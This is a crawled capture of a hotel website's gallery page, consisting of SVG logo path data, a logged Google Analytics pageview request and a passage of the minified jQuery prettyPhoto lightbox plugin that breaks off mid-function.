		c10.939,0,17.287-8.852,25.319-8.852c8.036,0,14.385,8.852,25.324,8.852c10.938,0,17.285-8.852,25.322-8.852
		c8.033,0,14.383,8.852,25.32,8.852V38.144z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M18.17,9.761h-0.873c-0.201-1.036-0.948-1.709-2.37-1.709
		c-1.284,0-2.132,0.624-2.132,1.61c0,0.773,0.611,1.247,1.734,1.445l1.284,0.25c1.509,0.287,2.357,0.997,2.357,2.208
		c0,1.545-1.26,2.568-3.155,2.568c-2.033,0-3.329-1.061-3.529-2.893h0.873c0.212,1.323,1.135,2.095,2.693,2.095
		c1.359,0,2.219-0.661,2.219-1.671c0-0.71-0.499-1.247-1.596-1.446l-1.471-0.288c-1.559-0.287-2.344-1.071-2.344-2.219
		c0-1.459,1.21-2.432,3.005-2.432C16.586,7.28,17.958,8.09,18.17,9.761"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M38.385,11.708c0,2.443-1.971,4.413-4.414,4.413s-4.414-1.97-4.414-4.413
		c0-2.444,1.97-4.414,4.414-4.414S38.385,9.263,38.385,11.708 M37.487,11.708c0-1.971-1.545-3.593-3.527-3.593
		c-1.971,0-3.517,1.622-3.517,3.593c0,1.97,1.546,3.59,3.517,3.59C35.942,15.297,37.487,13.677,37.487,11.708"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M57.402,12.343c0,2.231-1.445,3.79-3.617,3.79c-2.156,0-3.602-1.559-3.602-3.79
		V7.466h0.884v4.877c0,1.695,1.086,2.966,2.718,2.966c1.634,0,2.732-1.271,2.732-2.966V7.466h0.885V12.343z"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M75.711,9.761h-0.875c-0.199-1.036-0.947-1.709-2.368-1.709
		c-1.284,0-2.132,0.624-2.132,1.61c0,0.773,0.611,1.247,1.732,1.445l1.285,0.25c1.509,0.287,2.357,0.997,2.357,2.208
		c0,1.545-1.26,2.568-3.155,2.568c-2.032,0-3.329-1.061-3.528-2.893H69.9c0.211,1.323,1.133,2.095,2.693,2.095
		c1.358,0,2.219-0.661,2.219-1.671c0-0.71-0.499-1.247-1.598-1.446l-1.469-0.288c-1.561-0.287-2.346-1.071-2.346-2.219
		c0-1.459,1.21-2.432,3.006-2.432C74.125,7.28,75.498,8.09,75.711,9.761"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M93.744,9.761H92.87c-0.199-1.036-0.947-1.709-2.369-1.709
		c-1.283,0-2.132,0.624-2.132,1.61c0,0.773,0.611,1.247,1.734,1.445l1.283,0.25c1.51,0.287,2.357,0.997,2.357,2.208
		c0,1.545-1.26,2.568-3.154,2.568c-2.033,0-3.33-1.061-3.529-2.893h0.873c0.212,1.323,1.133,2.095,2.693,2.095
		c1.359,0,2.219-0.661,2.219-1.671c0-0.71-0.498-1.247-1.596-1.446l-1.471-0.288c-1.561-0.287-2.344-1.071-2.344-2.219
		c0-1.459,1.209-2.432,3.004-2.432C92.159,7.28,93.531,8.09,93.744,9.761"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="106.541,11.32 111.041,11.32 111.041,12.143 106.541,12.143 
		106.541,15.136 111.541,15.136 111.541,15.946 105.655,15.946 105.655,7.466 111.541,7.466 111.541,8.278 106.541,8.278 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="33.449,70.112 33.449,73.807 32.669,73.807 32.669,70.112 
		31.131,70.112 31.131,69.391 34.981,69.391 34.981,70.112 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M45.243,71.846c0,0.627-0.179,1.127-0.536,1.501
		c-0.357,0.371-0.83,0.557-1.419,0.557s-1.062-0.186-1.419-0.557c-0.357-0.374-0.536-0.874-0.536-1.501v-2.455h0.78v2.455
		c0,0.394,0.108,0.714,0.325,0.96c0.216,0.247,0.5,0.372,0.851,0.372c0.351,0,0.634-0.125,0.851-0.372
		c0.217-0.246,0.325-0.566,0.325-0.96v-2.455h0.779V71.846z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="55.809,73.807 55.199,73.807 52.685,70.833 52.685,73.807 
		51.906,73.807 51.906,69.391 52.496,69.391 55.036,72.437 55.036,69.391 55.809,69.391 	"/>
	<rect x="62.543" y="69.391" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="0.779" height="4.416"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M72.332,69.366c0.19,0.047,0.373,0.122,0.549,0.228
		c0.176,0.104,0.32,0.25,0.436,0.438c0.114,0.188,0.185,0.41,0.21,0.666h-0.772c-0.078-0.489-0.4-0.734-0.968-0.734
		c-0.269,0-0.481,0.058-0.64,0.172c-0.158,0.115-0.236,0.272-0.236,0.472c0,0.164,0.059,0.292,0.176,0.383
		c0.116,0.091,0.295,0.161,0.538,0.208l0.56,0.109c0.441,0.088,0.771,0.227,0.992,0.416c0.221,0.191,0.332,0.457,0.332,0.799
		c0,0.411-0.157,0.744-0.471,0.997c-0.314,0.253-0.727,0.38-1.238,0.38c-0.545,0-0.988-0.138-1.327-0.412
		c-0.34-0.275-0.529-0.648-0.568-1.121h0.772c0.039,0.26,0.162,0.467,0.367,0.617c0.205,0.152,0.473,0.228,0.803,0.228
		c0.268,0,0.479-0.054,0.633-0.159c0.153-0.105,0.23-0.252,0.23-0.438c0-0.291-0.217-0.473-0.65-0.546l-0.727-0.144
		c-0.832-0.155-1.247-0.573-1.247-1.253c0-0.411,0.151-0.743,0.452-0.997c0.301-0.253,0.699-0.379,1.197-0.379
		C71.942,69.294,72.142,69.318,72.332,69.366"/>
	<rect x="80.138" y="69.391" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="0.78" height="4.416"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M88.543,72.827l-0.408,0.98h-0.838l1.941-4.441h0.729l1.928,4.441h-0.825
		l-0.415-0.98H88.543z M89.596,70.314l-0.746,1.791h1.506L89.596,70.314z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=866558220&t=pageview&_s=1&dl=https%3A%2F%2Fwww.seabelhotels.com%2Ffr%2Fseabel-alhambra-beach-golf-spa%2Fphotos-videos%2F&ul=en-us%40posix&dt=Galerie%20Photos%20%7C%20Seabel%20Alhambra%20Beach%20Golf%20and%20Spa&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1788726700&gjid=1561277960&cid=919983177.1769150985&tid=UA-54646733-1&_gid=55571693.1769150985&_r=1&_slc=1&z=176725636
body_size: -452
content:
2,cG-Q7F8XFXSQB

--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=4.12.1
body_size: 6529
content:
! function($) {
    function getHashtag() {
        var url = location.href;
        return hashtag = -1 !== url.indexOf("#prettyPhoto") ? decodeURI(url.substring(url.indexOf("#prettyPhoto") + 1, url.length)) : !1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag
    }

    function setHashtag() {
        "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/")
    }

    function clearHashtag() {
        -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto")
    }

    function getParam(name, url) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regexS = "[\\?&]" + name + "=([^&#]*)",
            regex = new RegExp(regexS),
            results = regex.exec(url);
        return null == results ? "" : results[1]
    }
    $.prettyPhoto = {
        version: "3.1.6"
    };
    var options = $.prettyPhoto.options = {
        hook: "rel",
        animation_speed: "fast",
        ajaxcallback: function() {},
        slideshow: 5e3,
        autoplay_slideshow: !1,
        opacity: .8,
        show_title: !0,
        allow_resize: !0,
        allow_expand: !0,
        default_width: 500,
        default_height: 344,
        counter_separator_label: "/",
        theme: "pp_default",
        horizontal_padding: 20,
        hideflash: !1,
        wmode: "opaque",
        autoplay: !0,
        modal: !1,
        deeplinking: !0,
        overlay_gallery: !0,
        overlay_gallery_max: 30,
        keyboard_shortcuts: !0,
        changepicturecallback: function() {},
        callback: function() {},
        ie6_fallback: !0,
        markup: '<div class="pp_pic_holder" {vc-data}> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#"><span class="icon-next"></span></a> 											<a class="pp_previous" href="#"><span class="icon-prev"></span></a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous"><span class="icon-prev"></span></a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next"><span class="icon-next"></span></a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 																					</div> <a class="pp_close" href="#"></a> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',
        gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous"><span class="icon-prev"></span></a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next"><span class="icon-next"></span></a> 							</div>',
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: "",
        social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'
    };
    $.fn.prettyPhoto = function(pp_settings) {
        function _showContent() {
            $(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (windowHeight / 2 - pp_dimensions.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({
                height: pp_dimensions.contentHeight,
                width: pp_dimensions.contentWidth
            }, settings.animation_speed), $pp_pic_holder.animate({
                top: projectedTop,
                left: windowWidth / 2 - pp_dimensions.containerWidth / 2 < 0 ? 0 : windowWidth / 2 - pp_dimensions.containerWidth / 2,
                width: pp_dimensions.containerWidth
            }, settings.animation_speed, function() {
                $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == _getFileType(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (pp_dimensions.resized ? $("a.pp_expand,a.pp_contract").show() : $("a.pp_expand").hide()), !settings.autoplay_slideshow || pp_slideshow || pp_open || $.prettyPhoto.startSlideshow(), settings.changepicturecallback(), pp_open = !0
            }), _insert_gallery(), pp_settings.ajaxcallback()
        }

        function _hideContent(callback) {
            $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function() {
                $(".pp_loaderIcon").show(), callback()
            })
        }

        function _checkPosition(setCount) {
            setCount > 1 ? $(".pp_nav").show() : $(".pp_nav").hide()
        }

        function _fitToViewport(width, height) {
            if (resized = !1, _getDimensions(width, height), imageWidth = width, imageHeight = height, (pp_containerWidth > windowWidth || pp_containerHeight > windowHeight) && doresize && settings.allow_resize && !percentBased) {
                for (resized = !0, fitting = !1; !fitting;) pp_containerWidth > windowWidth ? (imageWidth = windowWidth - 200, imageHeight = height / width * imageWidth) : pp_containerHeight > windowHeight ? (imageHeight = windowHeight - 200, imageWidth = width / height * imageHeight) : fitting = !0, pp_containerHeight = imageHeight, pp_containerWidth = imageWidth;
                (pp_containerWidth > windowWidth || pp_containerHeight > windowHeight) && _fitToViewport(pp_containerWidth, pp_containerHeight), _getDimensions(imageWidth, imageHeight)
            }
            return {
                width: Math.floor(imageWidth),
                height: Math.floor(imageHeight),

                containerHeight: Math.floor(pp_containerHeight),
                containerWidth: Math.floor(pp_containerWidth) + 2 * settings.horizontal_padding,
                contentHeight: Math.floor(pp_contentHeight),
                contentWidth: Math.floor(pp_contentWidth),
                resized: resized
            }
        }

        function _getDimensions(width, height) {
            width = parseFloat(width), height = parseFloat(height), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(width), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({
                position: "absolute",
                top: -1e4
            }), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(width), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo($("body")).css({
                position: "absolute",
                top: -1e4
            }), titleHeight += $pp_title.height(), $pp_title.remove(), pp_contentHeight = height + detailsHeight, pp_contentWidth = width, pp_containerHeight = pp_contentHeight + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), pp_containerWidth = width
        }

        function _getFileType(itemSrc) {
            return itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i) ? "youtube" : itemSrc.match(/vimeo\.com/i) ? "vimeo" : itemSrc.match(/\b.mov\b/i) ? "quicktime" : itemSrc.match(/\b.swf\b/i) ? "flash" : itemSrc.match(/\biframe=true\b/i) ? "iframe" : itemSrc.match(/\bajax=true\b/i) ? "ajax" : itemSrc.match(/\bcustom=true\b/i) ? "custom" : "#" == itemSrc.substr(0, 1) ? "inline" : "image"
        }

        function _center_overlay() {
            if (doresize && "undefined" != typeof $pp_pic_holder) {
                if (scroll_pos = _get_scroll(), contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width(), projectedTop = windowHeight / 2 + scroll_pos.scrollTop - contentHeight / 2, projectedTop < 0 && (projectedTop = 0), contentHeight > windowHeight) return;
                $pp_pic_holder.css({
                    top: projectedTop,
                    left: windowWidth / 2 + scroll_pos.scrollLeft - contentwidth / 2
                })
            }
        }

        function _get_scroll() {
            return self.pageYOffset ? {
                scrollTop: self.pageYOffset,
                scrollLeft: self.pageXOffset
            } : document.documentElement && document.documentElement.scrollTop ? {
                scrollTop: document.documentElement.scrollTop,
                scrollLeft: document.documentElement.scrollLeft
            } : document.body ? {
                scrollTop: document.body.scrollTop,
                scrollLeft: document.body.scrollLeft
            } : void 0
        }

        function _resize_overlay() {
            windowHeight = $(window).height(), windowWidth = $(window).width(), "undefined" != typeof $pp_overlay && $pp_overlay.height($(document).height()).width(windowWidth)
        }

        function _insert_gallery() {
            isSet && settings.overlay_gallery && "image" == _getFileType(pp_images[set_position]) ? (itemWidth = 57, navWidth = "facebook" == settings.theme || "pp_default" == settings.theme ? 50 : 30, itemsPerPage = Math.floor((pp_dimensions.containerWidth - 100 - navWidth) / itemWidth), itemsPerPage = itemsPerPage < pp_images.length ? itemsPerPage : pp_images.length, totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1, 0 == totalPage ? (navWidth = 0, $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()) : $pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(), galleryWidth = itemsPerPage * itemWidth, fullGalleryWidth = pp_images.length * itemWidth, $pp_gallery.css("margin-left", -(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage, $.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")) : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")
        }

        function _build_overlay(caller) {
            if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), $("body").append(settings.markup), $pp_pic_holder = $(".pp_pic_holder"), $ppt = $(".ppt"), $pp_overlay = $("div.pp_overlay"), $pp_pic_holder.toggleClass("is-single", pp_images.length <= 1), isSet && settings.overlay_gallery) {
                currentGalleryPage = 0, toInject = "";
                for (var i = 0; i < pp_images.length; i++) pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi) ? (classname = "", img_src = pp_images[i]) : (classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
                toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = $(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function() {
                    return $.prettyPhoto.changeGalleryPage("next"), $.prettyPhoto.stopSlideshow(), !1
                }), $pp_gallery.find(".pp_arrow_previous").click(function() {
                    return $.prettyPhoto.changeGalleryPage("previous"), $.prettyPhoto.stopSlideshow(), !1
                }), $pp_pic_holder.find(".pp_content").hover(function() {
                    $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()
                }, function() {
                    $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()
                }), itemWidth = 57, $pp_gallery_li.each(function(i) {
                    $(this).find("a").click(function() {
                        return $.prettyPhoto.changePage(i), $.prettyPhoto.stopSlideshow(), !1
                    })
                })
            }
            settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function() {
                return $.prettyPhoto.startSlideshow(), !1
            })), $pp_pic_holder.addClass("pp_pic_holder " + settings.theme), $pp_overlay.css({
                opacity: 0,
                height: $(document).height(),
                width: $(window).width()
            }).bind("click", function() {
                settings.modal || $.prettyPhoto.close()
            }), $("a.pp_close").bind("click", function(e) {
                return e && e.preventDefault && e.preventDefault(), $.prettyPhoto.close(), !1
            }), settings.allow_expand && $("a.pp_expand").bind("click", function(e) {
                return $(this).hasClass("pp_expand") ? ($(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1) : ($(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), _hideContent(function() {
                    $.prettyPhoto.open()
                }), !1
            }), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function() {
                return $.prettyPhoto.changePage("previous"), $.prettyPhoto.stopSlideshow(), !1
            }), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function() {
                return $.prettyPhoto.changePage("next"), $.prettyPhoto.stopSlideshow(), !1
            }), _center_overlay()
        }
        pp_settings = jQuery.extend({}, options, pp_settings);

        var pp_dimensions, pp_open, pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth, pp_slideshow, matchedObjects = this,
            percentBased = !1,
            windowHeight = $(window).height(),
            windowWidth = $(window).width();
        return doresize = !0, scroll_pos = _get_scroll(), $(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function() {
            _center_overlay(), _resize_overlay()
        }), pp_settings.keyboard_shortcuts && $(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function(e) {
            if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible")) switch (e.keyCode) {
                case 37:
                    $.prettyPhoto.changePage("previous"), e.preventDefault();
                    break;
                case 39:
                    $.prettyPhoto.changePage("next"), e.preventDefault();
                    break;
                case 27:
                    settings.modal || $.prettyPhoto.close(), e.preventDefault()
            }
        }), $.prettyPhoto.initialize = function() {
            return settings = pp_settings, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = $(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel) ? !0 : !1, pp_images = isSet ? jQuery.map(matchedObjects, function(n, i) {
                return -1 != $(n).attr(settings.hook).indexOf(theRel) ? $(n).attr("href") : void 0
            }) : $.makeArray($(this).attr("href")), pp_titles = isSet ? jQuery.map(matchedObjects, function(n, i) {
                return -1 != $(n).attr(settings.hook).indexOf(theRel) ? $(n).find("img").attr("alt") ? $(n).find("img").attr("alt") : "" : void 0
            }) : $.makeArray($(this).find("img").attr("alt")), pp_descriptions = isSet ? jQuery.map(matchedObjects, function(n, i) {
                return -1 != $(n).attr(settings.hook).indexOf(theRel) ? $(n).attr("title") ? $(n).attr("title") : "" : void 0
            }) : $.makeArray($(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray($(this).attr("href"), pp_images), rel_index = isSet ? set_position : $("a[" + settings.hook + "^='" + theRel + "']").index($(this)), _build_overlay(this), settings.allow_resize && $(window).bind("scroll.prettyphoto", function() {
                _center_overlay()
            }), $.prettyPhoto.open(), !1
        }, $.prettyPhoto.open = function(event) {
            return "undefined" == typeof settings && (settings = pp_settings, pp_images = $.makeArray(arguments[0]), pp_titles = arguments[1] ? $.makeArray(arguments[1]) : $.makeArray(""), pp_descriptions = arguments[2] ? $.makeArray(arguments[2]) : $.makeArray(""), isSet = pp_images.length > 1 ? !0 : !1, set_position = arguments[3] ? arguments[3] : 0, _build_overlay(event.target)), settings.hideflash && $("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), _checkPosition($(pp_images).size()), $(".pp_loaderIcon").show(), settings.deeplinking && setHashtag(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + $(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position] ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])) : $pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(getParam("width", pp_images[set_position])) ? getParam("width", pp_images[set_position]) : settings.default_width.toString(), movie_height = parseFloat(getParam("height", pp_images[set_position])) ? getParam("height", pp_images[set_position]) : settings.default_height.toString(), percentBased = !1, -1 != movie_height.indexOf("%") && (movie_height = parseFloat($(window).height() * parseFloat(movie_height) / 100 - 150), percentBased = !0), -1 != movie_width.indexOf("%") && (movie_width = parseFloat($(window).width() * parseFloat(movie_width) / 100 - 150), percentBased = !0), $pp_pic_holder.fadeIn(function() {
                switch (settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html("&nbsp;"), imgPreloader = "", skipInjection = !1, _getFileType(pp_images[set_position])) {
                    case "image":
                        imgPreloader = new Image, nextImage = new Image, isSet && set_position < $(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function() {
                            pp_dimensions = _fitToViewport(imgPreloader.width, imgPreloader.height), _showContent()
                        }, imgPreloader.onerror = function() {
                            alert("Image cannot be loaded. Make sure the path is correct and image exist."), $.prettyPhoto.close()
                        }, imgPreloader.src = pp_images[set_position];
                        break;
                    case "youtube":
                        pp_dimensions = _fitToViewport(movie_width, movie_height), movie_id = getParam("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, getParam("rel", pp_images[set_position]) ? movie += "?rel=" + getParam("rel", pp_images[set_position]) : movie += "?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, pp_dimensions.width).replace(/{height}/g, pp_dimensions.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie);
                        break;
                    case "vimeo":
                        pp_dimensions = _fitToViewport(movie_width, movie_height), movie_id = pp_images[set_position];
                        var regExp = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,
                            match = movie_id.match(regExp);
                        movie = "http://player.vimeo.com/video/" + match[3] + "?title=0&amp;byline=0&amp;portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = pp_dimensions.width + "/embed/?moog_width=" + pp_dimensions.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, pp_dimensions.height).replace(/{path}/g, movie);
                        break;
                    case "quicktime":
                        pp_dimensions = _fitToViewport(movie_width, movie_height), pp_dimensions.height += 15, pp_dimensions.contentHeight += 15, pp_dimensions.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, pp_dimensions.width).replace(/{height}/g, pp_dimensions.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay);
                        break;
                    case "flash":
                        pp_dimensions = _fitToViewport(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, pp_dimensions.width).replace(/{height}/g, pp_dimensions.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars);
                        break;
                    case "iframe":
                        pp_dimensions = _fitToViewport(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, pp_dimensions.width).replace(/{height}/g, pp_dimensions.height).replace(/{path}/g, frame_url);
                        break;
                    case "ajax":
                        doresize = !1, pp_dimensions = _fitToViewport(movie_width, movie_height), doresize = !0, skipInjection = !0, $.get(pp_images[set_position], function(responseHTML) {
                            toInject = settings.inline_markup.replace(/{content}/g, responseHTML), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, _showContent()
                        });
                        break;
                    case "custom":
                        pp_dimensions = _fitToViewport(movie_width, movie_height), toInject = settings.custom_markup;
                        break;
                    case "inline":
                        myClone = $(pp_images[set_position]).clone().append('<br clear="all" />').css({
                            width: settings.default_width
                        }).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(), doresize = !1, pp_dimensions = _fitToViewport($(myClone).width(), $(myClone).height()), doresize = !0, $(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, $(pp_images[set_position]).html())
                }
                imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, _showContent())
            }), !1
        }, $.prettyPhoto.changePage = function(direction) {
            currentGalleryPage = 0, "previous" == direction ? (set_position--, set_position < 0 && (set_position = $(pp_images).size() - 1)) : "next" == direction ? (set_position++, set_position > $(pp_images).size() - 1 && (set_position = 0)) : set_position = direction, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && $(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), _hideContent(function() {
                $.prettyPhoto.open()
            })
        }, $.prettyPhoto.changeGalleryPage = function(direction) {
            "next" == direction ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)) : "previous" == direction ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)) : currentGalleryPage = direction, slide_speed = "next" == direction || "previous" == direction ? settings.animation_speed : 0, slide_to = currentGalleryPage * (itemsPerPage * itemWidth), $pp_gallery.find("ul").animate({
                left: -slide_to
            }, slide_speed)
        }, $.prettyPhoto.startSlideshow = function() {
            "undefined" == typeof pp_slideshow ? ($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function() {
